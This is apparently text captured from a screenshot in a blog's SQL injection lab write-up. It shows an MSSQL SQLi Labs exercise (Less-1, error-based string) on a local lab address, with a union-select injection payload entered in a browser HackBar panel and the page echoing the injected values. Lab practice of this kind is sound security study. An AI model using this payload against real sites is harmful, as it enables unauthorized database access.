 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,%272%27,%273…
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1','2','3'--+
AaronLuo's Blog from byAaronluo.github.io